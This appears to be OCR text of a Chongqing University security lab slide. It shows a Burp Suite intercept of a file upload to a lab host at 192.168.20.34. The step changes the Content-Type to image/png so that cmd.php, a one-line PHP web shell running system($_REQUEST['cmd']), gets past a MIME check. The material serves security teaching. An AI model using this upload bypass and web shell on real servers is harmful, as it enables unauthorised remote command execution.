 重庆大学
CHONGQING UNIVERSITY
■ （4）将上图所示的HTTP请求中的Content-Type更改为image/png类型，如图所示。
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.20.34:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------124372403828633
Content-Length: 449
-----------------------------124372403828633
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------124372403828633
Content-Disposition: form-data; name="uploaded"; filename="cmd.php"
Content-Type image/png
<?system($_REQUEST['cmd']);?>
-----------------------------124372403828633
Content-Disposition: form-data; name="Upload"
修改MIME类型